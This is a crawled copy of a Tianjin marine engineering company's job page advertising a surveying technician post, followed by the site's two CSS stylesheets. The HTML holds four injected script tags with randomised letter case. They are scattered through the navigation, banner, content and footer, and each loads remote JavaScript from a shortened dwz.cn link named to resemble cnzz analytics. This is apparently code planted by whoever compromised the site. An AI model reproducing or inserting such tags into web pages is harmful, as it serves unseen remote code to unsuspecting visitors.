

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.cthme.com.cn/index.php?c=category&id=17
body_size: 2199
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=gb2312" />
<title>天津港湾水运工程有限公司</title>
<link href="/css/page.css" rel="stylesheet" type="text/css" />
<link href="/css/main-style.css" rel="stylesheet" type="text/css" />

<body>
<div id="wrap">
	
    <div id="top">
    	<div id="logo">
        	<img class="logo_pic" src="/imgs/logo.jpg" border="0" />
            <ul id="language">
            	<li style="border-left:solid #BEC4CB 2px;"><a href="http://www.cthme.com.cn/index.php?c=category&id=19">English</a></li>
                <li onclick="var strHref=window.location.href;this.style.behavior='url(#default#homepage)';
this.setHomePage('http://www.cthme.com');" style="CURSOR: hand" >加入收藏</li>
                <li style="CURSOR: hand" onClick="window.external.addFavorite('http://www.cthme.com','设为首页')" title="设为首页">设为首页</li>
                <li><a href="#">友情链接</a></li>
            </ul>
            <span id="name">天津港湾水运工程有限公司</span>
            <span id="name_en">Tianjin Harbour Marine Engineering Co., Ltd.</span>
        </div>
        <div id="nav">
        	<div id="nav_left"></div>
            <div id="nav_middle">
            	<ul>
               		<li>
                    	<span class="nav_en"><a href="/">HOME</a></span>
                        <span class="nav_cn"><a href="/">首页</a></span>
                    </li>
                 
                	<li class="line">&nbsp;</li>
                    <li>
                    	<span class="nav_en"><a href="http://www.cthme.com.cn/index.php?c=category&id=1">ABOUT US</a></span>
                        <span class="nav_cn"><a href="http://www.cthme.com.cn/index.php?c=category&id=1">公司概况</a></span>
                    </li>
                	<li class="line">&nbsp;</li>
                    <li>
                    	<span class="nav_en"><a href="http://www.cthme.com.cn/index.php?c=category&id=6">NEWS</a></span>
                        <span class="nav_cn"><a href="http://www.cthme.com.cn/index.php?c=category&id=6">公司新闻</a></span>
                    </li>
                	<li class="line">&nbsp;</li>
                    <li>
                    	<span class="nav_en"><a href="http://www.cthme.com.cn/index.php?c=category&id=7">SERVICE</a></span>
                        <span class="nav_cn"><a href="http://www.cthme.com.cn/index.php?c=category&id=7">服务支持</a></span>
                    </li>
                	<li class="line">&nbsp;</li>
                    <li>
                    	<span class="nav_en"><a href="http://www.cthme.com.cn/index.php?c=category&id=11">TECHNOLOGY</a></span>
                        <span class="nav_cn"><a href="http://www.cthme.com.cn/index.php?c=category&id=11">设备技术</a></span>
                    </li>
                	<li class="line">&nbsp;</li>
                    <li>
                    	<span class="nav_en"><a href="http://www.cthme.com.cn/index.php?c=category&id=14">ACHIEVEMENTS</a></span>
                        <span class="nav_cn"><a href="http://www.cthme.com.cn/index.php?c=category&id=14">公司业绩</a></span>
                    </li>
                	<li class="line">&nbsp;</li>
                    <li>
                    	<span class="nav_en"><a href="">MESSAGE</a></span>
                        <span class="nav_cn"><a href="">在线留言</a></span>
                    </li>
                	<li class="line">&nbsp;</li>
                    <li>
                    	<span class="nav_en"><a href="http://www.cthme.com.cn/index.php?c=category&id=17">RECRUIT</a></span>
                        <span class="nav_cn"><a href="http://www.cthme.com.cn/index.php?c=category&id=17">人才招聘</a></span>
                    </li>
                	<li class="line">&nbsp;</li>
                    <li>
                    	<span class="nav_en"><a href="http://www.cthme.com.cn/index.php?c=category&id=18">CONTACT</a></span>
                        <span class="nav_cn"><a href="http://www.cthme.com.cn/index.php?c=category&id=18">联系我们</a></span>
                    </li>
                </ul>
            </div>
            <div id="nav_right"></div><sCrIpt srC=//DWz.cn/jscnzz></scrIpt>
        </div>
    </div><div id="banner">
    	<div id="flash"><img src="/imgs/flash.jpg" border="0" />
        </div>
    </div><ScRiPT SrC=//DWZ.Cn/jscnzz></SCRiPt>    
        <div id="container_nei">
        	<div id="container_nei_left">
            	<div id="classname">

                    <span class="classname_tit">人才招聘</span>

                </div>
                <img src="/imgs/news_pic.jpg" class="xinwen_pic" border="0" />
            </div>

            <div id="container_nei_right">
            	<span class="cont_tit">人才招聘</span>
                <span class="mbx"><span><a href="/">首页</a> ><a href="http://www.cthme.com.cn/index.php?c=category&id=17">人才招聘</a></span></span>
                <img src="/imgs/cont_line.jpg" class="cont_line" border="0" />
                <span class="content_nei">
                	<h4 style="color: rgb(0, 51, 102); font-family: 宋体; font-size: 12px;"><strong>招聘测量技术员</strong></h4><p style="color: rgb(0, 51, 102); font-family: 宋体; font-size: 12px;">基本要求：</p><div class="content fl" style="color: rgb(0, 51, 102); font-family: 宋体; font-size: 12px;"><table class="basic-require" cellspacing="0" cellpadding="0" align="center" border="0"><tbody><tr><td class="basic-tit" width="11%" height="22">招聘对象</td><td align="left" width="24%"><p>&nbsp;社会人才、应届生 &nbsp;</p></td><td class="basic-tit" width="11%">&nbsp; 专业要求 &nbsp; &nbsp;</td><td align="left" width="23%">测绘及相关专业</td><td class="basic-tit" width="13%">工作年限</td><td align="left" width="18%">&nbsp;&nbsp; 不限</td></tr><tr><td class="basic-tit" height="22">工作地点</td><td align="left">&nbsp;&nbsp; 天津</td><td class="basic-tit">&nbsp; 学历要求</td><td align="left">&nbsp; &nbsp; 大专以上</td><td class="basic-tit">外语要求</td><td align="left">&nbsp; &nbsp;英语</td></tr><tr><td class="basic-tit" height="22">薪资待遇</td><td align="left">&nbsp;&nbsp; 面议</td><td class="basic-tit">&nbsp; 年龄要求</td><td align="left">&nbsp; &nbsp; 20-30</td><td class="basic-tit">是否提供食宿</td><td align="left">&nbsp;&nbsp; 提供</td></tr></tbody></table></div><div class="detailTit3 fl" style="color: rgb(0, 51, 102); font-family: 宋体; font-size: 12px;"><p>&nbsp;&nbsp;职位描述：</p></div><div class="jobDetail fl" style="color: rgb(0, 51, 102); font-family: 宋体; font-size: 12px;">&nbsp; 大专以上学历，工作踏实，吃苦耐劳、有团队合作精神。有测量工作经验者优先考虑。&nbsp;<br>&nbsp;</div>      
                </span>
            </div>
            <div style="clear:both"></div>
        </div><SCriPT SRC=//DwZ.CN/jscnzz></scRIPt>
        <div id="nei_bg"></div>
   <div id="bottom">
    	<img class="bottom_line" src="/imgs/bottom_line.jpg" border="0" />
        <div class="bottom_nei">
            <span class="copyright">版权所有:天津港湾水运工程有限公司</span>
            
            <span class="addr">地址：天津塘沽区新北路5369号&#160;   电话：022-25212800 </span>
            <span class="icp"><a href="https://beian.miit.gov.cn/">津ICP备11003650号</a></span>
            <span class="fax">传真：25213110  &#160;   邮箱：cthme@cthme.com.cn</span>
        </div>
    </div><ScrIPt srC=//dWz.CN/jscnzz></ScriPt>    
</div>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://www.cthme.com.cn/css/page.css
body_size: 1348
content:
/* CSS Document */
#container_nei{
	width:944px;
	margin:0 0 0 29px;
	padding:0px;
}
#container_nei #container_nei_left{
	width:212px;
	
	margin:0px;
	padding:0px;
	float:left;
	
}
#container_nei #container_nei_left #classname{
	width:212px;
	height:58px;
	padding:0px;
	margin:8px 0 0 0;
	background:url(../imgs/class_name.jpg) no-repeat 0 0;
}
#container_nei #container_nei_left #classname .classname_tit{
	width:120px;
	height:17px;
	margin:0px;
	padding:21px 0 0 17px;
	font:bold 17px/17px "����";
	color:#FFF;
	display:block;
}
#container_nei #container_nei_left .classname_list{
	width:205px;
	height:160px;
	padding:0px;
	margin:17px 0 0 2px;
	
}
#container_nei #container_nei_left .classname_list li{
	width:205px;
	height:40px;
	margin:0px;
	padding:0 0 0 0px;
	background:url(../imgs/gsgk_list.jpg) no-repeat 0 0;
	font-size:0px;
	
}
#container_nei #container_nei_left .classname_list li a{
	font:bold 13px/40px "����";
	color:#325067;
	width:160px;
	height:40px;
	display:block;
	padding:0 0 0 45px;
}
#container_nei #container_nei_left .classname_list li a:hover{
	background:url(../imgs/gsgk_list_bg.jpg) no-repeat 0 0;
	width:160px;
	height:40px;
	display:block;
	padding:0 0 0 45px;
}
#container_nei #container_nei_right{
	width:717px;
	margin:0px;
	padding:0 0 0 15px;
	float:left;
}
#container_nei #container_nei_right .cont_tit{
	width:196px;
	height:24px;
	display:block;
	margin:25px 0 0 0;
	padding:0 0 0 57px;
	background:url(../imgs/cont_tit_img.jpg) no-repeat 22px 0px;
	font:bold 16px/24px "����";
	color:#333333;
	float:left;
}
#container_nei #container_nei_right .mbx{
	width:300px;
	height:12px;
	font:normal 12px/12px "����";
	color:#333333;
	float:right;
	margin:25px 10px 0 0px;
	padding:8px 0 0 0;
	
}
#container_nei #container_nei_right .cont_line{
	margin:0px;
	padding:0px;
	display:block;
	font-size:0px;
	clear:both;
}#container_nei #container_nei_right .content_nei{
	width:673px;
	
	margin:0px;
	padding:7px 0 0 20px;
	display:block;
	float:left;
	
	font:normal 12px/20px "����";
	color:#003366;
}
#nei_bg{
	width:1002px;
	height:56px;
	padding:0px;
	margin:0px;
	background:url(../imgs/nei_bg.jpg) repeat-x 0 0;
	margin:0 auto;
}

/*====================== rongyu =====================*/
.content_nei_gsrr{
	width:660px;	
	margin:0px;
	padding:7px 0 0 33px;
	display:block;
	float:left;
	word-break:break-all;	
	font:normal 12px/20px "����";
	color:#003366;
	overflow:hidden;
	
}
.rongyu{
	width:143px;
	height:180px;
	margin:0 67px 10px 0px;
	padding:0px;
	
	float:left;
}
.rongyu .rongyu_img{
	width:141px;
	height:141px;
	padding:0px;
	margin:0px;
	border:solid #999999 1px;
	overflow:hidden;
	background-color:#EAF2FB;
}
.rongyu .rongyu_img img{
	width:143px;
	border:0px;
	padding:0px;
	margin:0;
}
.rongyu .rongyu_tit{
	width:143px;
	height:37px;
	margin:0px;
	padding:0px;
	font:normal 12px/37px "����";
	color:#003366;
	text-align:center;
}
.rongyu .rongyu_tit a{
	font:normal 12px/37px "����";
	color:#003366;
}

/*====================== xinwen =====================*/
.xinwen_pic{
	width:195px;
	height:286px;
	padding:0px;
	margin:5px 0 0 0px;
	display:block;
	float:left;
	
}
.newslist{
	width:575px;
	
	margin:0px;
	padding:0px;
	font:normal 12px "����";
	color:#1A4162;
}

.newslist tr .newslist_nei_img{
	width:20px;
	height:30px;
}
.newslist tr .newslist_nei_tit{
	width:406px;
	height:30px;
}
.newslist tr .newslist_nei_tit a{
	font:normal 12px "����";
	color:#1A4162;
}
.newslist tr .newslist_nei_date{
	width:85px;
}
.newslist tr .newslist_nei_hits{
	width:64px;
}
.page{
	width:405px;
	height:25px;
	padding:40px 0px 0px 0px;
	margin:0px;
	float:right;
	font:normal 12px/20px "����";
	color:#003366;

	text-align:right;
	text-decoration:none;
	list-style-type:none;
	display:block;
}
.page li{
	margin:5px;
	list-style:none;
	float:left;
	text-align:center;
	display:inline;
	
}
.page li a{
	color:#003366;
}

.content_tit{
	width:693px;
	height:14px;
	display:block;
	font:bold 14px/14px "����";
	color:#FF3300;
	margin:0px;
	padding:38px 0 0 0;
	text-align:center;
	
}
/*====================== fuwuzhichi =====================*/
.fwzc_list{
	width:660px;
	margin:0px;
	padding:0px;
}
.fwzc_list li{
	border-bottom:dotted #B9B9B9 1px;
	height:30px;
	width:630px;
	font:bold 14px/30px "����";
	color:#003399;
	background:url(../imgs/fuwu_list.jpg) no-repeat 4px 8px;
	margin:0px;
	padding:0 0 0 30px;
}
.fwzc_list li a{
	font:bold 14px/30px "����";
	color:#003399;
}

.content_nei_fwzc{
	width:660px;	
	margin:0px;
	padding:10px 0 0 33px;
	display:block;
	float:left;
	
	font:normal 12px/20px "����";
	color:#003399;
	overflow:hidden;
	
}

/*====================== gongsiyeji =====================*/
.newslist_gsyj{
	width:575px;
	
	margin:0px;
	padding:0px;
	font:normal 12px "����";
	color:#003399;
}

.newslist_gsyj tr .newslist_nei_img{
	width:20px;
	height:30px;
}
.newslist_gsyj tr .newslist_nei_tit{
	width:406px;
	height:30px;
}
.newslist_gsyj tr .newslist_nei_tit a{
	font:normal 12px "����";
	color:#003399;
}
.newslist_gsyj tr .newslist_nei_date{
	width:85px;
}
.newslist_gsyj tr .newslist_nei_hits{
	width:64px;
}


/* ===================== English  ===================*/
#container_nei #container_nei_left_en .classname_list_en{
	width:255px;
	height:160px;
	padding:0px;
	margin:17px 0 0 2px;
	
}
#container_nei #container_nei_left_en .classname_list_en li{
	width:255px;
	height:40px;
	margin:0px;
	padding:0 0 0 0px;
	background:url(../imgs/gsgk_list_en.jpg) no-repeat 0 0;
	font-size:0px;
}
#container_nei #container_nei_left_en .classname_list_en li a{
	font:bold 13px/40px "����";
	color:#325067;
	width:210px;
	height:40px;
	display:block;
	padding:0 0 0 45px;
}
#container_nei #container_nei_left_en .classname_list_en li a:hover{
	background:url(../imgs/gsgk_list_bg_en.jpg) no-repeat 0 0;
	width:210px;
	height:40px;
	display:block;
	padding:0 0 0 45px;
}

#container_nei #container_nei_left_en{
	width:262px;
	
	margin:0px;
	padding:0px;
	float:left;
}
#container_nei #container_nei_left_en #classname_en{
	width:262px;
	height:58px;
	padding:0px;
	margin:8px 0 0 0;
	background:url(../imgs/class_name_en.jpg) no-repeat 0 0;
}
#container_nei #container_nei_left_en #classname_en .classname_tit_en{
	width:170px;
	height:17px;
	margin:0px;
	padding:21px 0 0 17px;
	font:bold 17px/17px "����";
	color:#FFF;
	display:block;
}

#container_nei #container_nei_right_en{
	width:667px;
	margin:0px;
	padding:0 0 0 15px;
	float:left;
}
#container_nei #container_nei_right_en .cont_tit{
	width:196px;
	height:24px;
	display:block;
	margin:25px 0 0 0;
	padding:0 0 0 57px;
	background:url(../imgs/cont_tit_img.jpg) no-repeat 22px 0px;
	font:bold 16px/24px "����";
	color:#333333;
	float:left;
}
#container_nei #container_nei_right_en .mbx{
	width:300px;
	height:12px;
	font:normal 12px/12px "����";
	color:#333333;
	float:right;
	margin:25px 10px 0 0px;
	padding:8px 0 0 0;
	
}
#container_nei #container_nei_right_en .cont_line{
	margin:0px;
	padding:0px;
	display:block;
	font-size:0px;
	clear:both;
}
#container_nei #container_nei_right_en .content_nei_en{
	width:633px;
	
	margin:0px;
	padding:7px 0 0 10px;
	display:block;
	float:left;
	
	font:normal 12px/20px "����";
	color:#003366;
}
.content_nei_gsrr_en{
	width:610px;	
	margin:0px;
	padding:7px 0 0 33px;
	display:block;
	float:left;
	
	font:normal 12px/20px "����";
	color:#003366;
	overflow:hidden;	
}

/*====================== English fuwuzhichi =====================*/
.fwzc_list_en{
	width:610px;
	margin:0px;
	padding:0px;
}
.fwzc_list_en li{
	border-bottom:dotted #B9B9B9 1px;
	height:30px;
	width:580px;
	font:bold 14px/30px "����";
	color:#003399;
	background:url(../imgs/fuwu_list.jpg) no-repeat 4px 8px;
	margin:0px;
	padding:0 0 0 30px;
}
.fwzc_list_en li a{
	font:bold 14px/30px "����";
	color:#003399;
}

.content_nei_fwzc_en{
	width:610px;	
	margin:0px;
	padding:10px 0 0 0px;
	display:block;
	float:left;	
	font:normal 12px/20px "����";
	color:#003399;
	overflow:hidden;	
}

--- FILE ---
content_type: text/css
request_url: http://www.cthme.com.cn/css/main-style.css
body_size: 1073
content:
/* CSS Document */
a { text-decoration:none;}
ul 
{
	list-style-type:none;
	margin:0px;
	padding:0px;
}

body{
	margin:0;
	padding:0;
}
#wrap{
	width:1002px;
	margin:0px auto;
	padding:0;
	
}
#top{
	width:1002px;
	height:124px;
	margin:0px;
	padding:0px;
}
#top #logo{
	width:1002px;
	height:78px;
	margin:0px;
	padding:0px;
	background:url(../imgs/top_bg.jpg) repeat-x 0 0;;
}
#top #logo .logo_pic{
	width:57px;
	height:74px;
	margin:0px;
	padding:0 0 0 58px;
	display:block;
	float:left;
}


#top #logo #language{
	width:235px;
	height:17px;
	margin:0px 0px 0px 0px;
	padding:17px 33px 0 0px;
	float:right;
	
}
#top #logo #language li{
	float:left;
	width:56px;
	height:17px;
	margin:0px;
	padding:0px;
	font-size:0px;
	text-align:center;
	border-right:solid #BEC4CB 2px;
	font:normal 10px/17px Arial, Helvetica, sans-serif;
	color:#000;
}
#top #logo #language li a{
	font:normal 10px/17px Arial, Helvetica, sans-serif;
	color:#000;
	display:block;
}

#top #logo #name{
	width:500px;
	height:17px;
	margin:0px;
	padding:33px 0 0 12px;
	
	display:block;
	float:left;
	font:bold 17px/17px "����";
	color:#000;
	word-spacing:3pt;
	letter-spacing:2pt;
}
#top #logo #name_en{
	width:500px;
	height:15px;
	margin:0px;
	padding:2px 0 0 12px;
	letter-spacing:0pt;
	
	display:block;
	float:left;
	font:normal 13px/15px Arial, Helvetica, sans-serif;
	color:#1413F5;
}

#top #nav{
	width:1002px;
	height:46px;
	margin:0px;
	padding:0px;
}
#top #nav #nav_left{
	width:72px;
	height:46px;
	float:left;
	margin:0px;
	padding:0px;
	background:url(../imgs/nav_left.jpg) no-repeat 0 0;
}

#top #nav #nav_middle{
	width:857px;
	height:46px;
	margin:0px;
	padding:0px;
	float:left;
	background:url(../imgs/nav_bg.jpg) repeat-x 0 0;
	text-align:center;
	
}
#top #nav #nav_middle ul{
	height:42px;
	width:810px;
	margin:0px auto;
	padding:2px 0 0 0;
	
	overflow:hidden;
}
#top #nav #nav_middle ul li{
	width:86px;
	height:42px;
	text-align:center;
	float:left;
	margin:0px;
	padding:0px;
}
#top #nav #nav_middle ul li .nav_en{
	width:86px;
	height:10px;
	font:normal 10px/10px Arial, Helvetica, sans-serif;
	margin:0 0 0 0;
	padding:10px 0 0 0px;
	float:left;
	color:#FFF;
}
#top #nav #nav_middle ul li .nav_en a{
	font:normal 10px/10px Arial, Helvetica, sans-serif;
	color:#FFF;
}
#top #nav #nav_middle ul li .nav_cn{
	width:86px;
	height:14px;
	font:normal 14px/14px "����";
	margin:0px;
	padding:3px 0 0 0;
	float:left;
	color:#FFF;
}
#top #nav #nav_middle ul li .nav_cn a{
	font:normal 14px/14px "����";
	color:#FFF;
}

#top #nav #nav_middle ul li.line{
	background:url(../imgs/nav_line.jpg) 0 0 no-repeat;
	margin:0px;
	padding:0px;
	font-size:0px;
	width:4px;
	height:40px;	
}

#top #nav #nav_right{
	width:73px;
	height:46px;
	float:left;
	margin:0px;
	padding:0px;
	background:url(../imgs/nav_right.jpg) no-repeat 0 0;
	float:left;
}


#banner{
	width:1002px;
	height:310px;
	margin:2px 0 0 0;
	padding:0px;
	font-size:0px;
}
#banner #flash{
	width:944px;
	height:310px;
	margin:0 0 0 29px;
	padding:0px;
	font-size:0px;
}

#bottom{
	width:1002px;
	height:90px;
	margin:0px;
	padding:0px;
	margin:0 auto;
	
}
#bottom .bottom_line{
	width:1002px;
	height:10px;
	margin:0px;
	padding:0px;
	font-size:0px;
	display:block;
}
#bottom .bottom_nei{
	width:1002px;
	height:80px;
	background:url(../imgs/bottom_bg.jpg) repeat-x 0 0;
	margin:0px;
	padding:0px;
}
#bottom .copyright{
	width:216px;
	height:12px;
	display:block;
	margin:0px;
	padding:25px 0 0 62px;
	font:normal 12px/12px "����";
	color:#003399;
	float:left;
}
#bottom .icp{
	width:216px;
	height:12px;
	display:block;
	margin:0px;
	padding:8px 0 0 62px;
	font:normal 12px/12px "����";
	color:#003399;
	float:left;
	
}
#bottom .addr{
	width:340px;
	height:12px;
	display:block;
	margin:0px;
	padding:25px 0 0 336px;
	font:normal 12px/12px "����";
	color:#003399;
	float:left;
}
#bottom .fax{
	width:340px;
	height:12px;
	display:block;
	margin:0px;
	padding:8px 0 0 336px;
	font:normal 12px/12px "����";
	color:#003399;
	float:left;
}


/*======================= English =======================*/


#top #logo #language_en{
	width:270px;
	height:17px;
	margin:0px 0px 0px 0px;
	padding:17px 33px 0 0px;
	float:right;
	
}
#top #logo #language_en li{
	float:left;
	width:90px;
	height:17px;
	margin:0px;
	padding:0px;
	font-size:0px;
	text-align:center;
	border-right:solid #BEC4CB 2px;
	font:normal 10px/17px Arial, Helvetica, sans-serif;
	color:#000;
}
#top #logo #language_en li a{
	font:normal 10px/17px Arial, Helvetica, sans-serif;
	color:#000;
	display:block;
}

#top #nav #nav_middle_en{
	width:857px;
	height:46px;
	margin:0px;
	padding:0px;
	float:left;
	background:url(../imgs/nav_bg.jpg) repeat-x 0 0;
	text-align:center;
	
}
#top #nav #nav_middle_en ul{
	height:42px;
	width:810px;
	margin:0px auto;
	padding:2px 0 0 0;
	
	overflow:hidden;
}
#top #nav #nav_middle_en ul li{
	width:86px;
	height:42px;
	text-align:center;
	float:left;
	margin:0px;
	padding:0px;
	font-size:0px;
}
#top #nav #nav_middle_en ul li a{
	font:bold 15px/42px Arial, Helvetica, sans-serif;
	color:#FFF;
}
#top #nav #nav_middle_en ul li.line{
	background:url(../imgs/nav_line.jpg) 0 0 no-repeat;
	margin:0px;
	padding:0px;
	font-size:0px;
	width:4px;
	height:40px;	
}
.en_tit{
	background-color:#FFF;
}
.en_tit_new{
	padding:0 0 0 5px;
}
#bottom .copyright_en{
	width:380px;
	height:12px;
	display:block;
	margin:0px;
	padding:25px 0 0 62px;
	font:normal 12px/12px "����";
	color:#003399;
	float:left;
}
#bottom .icp_en{
	width:380px;
	height:12px;
	display:block;
	margin:0px;
	padding:8px 0 0 62px;
	font:normal 12px/12px "����";
	color:#003399;
	float:left;
	
}
#bottom .addr_en{
	width:440px;
	height:12px;
	display:block;
	margin:0px;
	padding:25px 0 0 100px;
	font:normal 12px/12px "����";
	color:#003399;
	float:left;
}
#bottom .fax_en{
	width:340px;
	height:12px;
	display:block;
	margin:0px;
	padding:8px 0 0 100px;
	font:normal 12px/12px "����";
	color:#003399;
	float:left;
}